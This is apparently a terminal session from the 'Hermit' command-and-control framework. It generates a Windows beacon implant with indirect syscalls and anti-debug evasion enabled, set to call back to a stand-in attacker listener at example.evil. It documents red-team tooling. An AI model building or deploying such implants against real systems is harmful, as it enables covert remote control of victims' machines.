 Hermit > payload gen
HERMIT
=====================
PAYLOAD
What to generate?: implant
Implant type: beacon
[*] payloadType: implant/beacon
OS/Arch/Format: windows/amd64/bin
Listener URL to Connect: https-mantisshrimp     : https://example.evil:65372
Sleep [default: 3]:
Jitter [default: 5]:
KillDate (UTC) [default: 2025-05-30 08:18:46]:
Enable Indirect Syscalls? [y/n]: y
Enable Anti-Debug? [y/n]: y
Implant Options
===============
Type              : beacon
Target OS         : windows
Target Arch       : amd64
Format            : bin
Listener          : https://example.evil:65372
Sleep             : 3
Jitter            : 5
KillDate (UTC)    : 2025-05-30 08:18:46
Indirect Syscalls : true
Anti-Debug        : true
Proceed? [y/n]: y
[+] Implant saved at /home/ubuntu/.hermit/server/listeners/https-mantisshrimp/payloads/implant-beacon-alphabeetle.amd64.
bin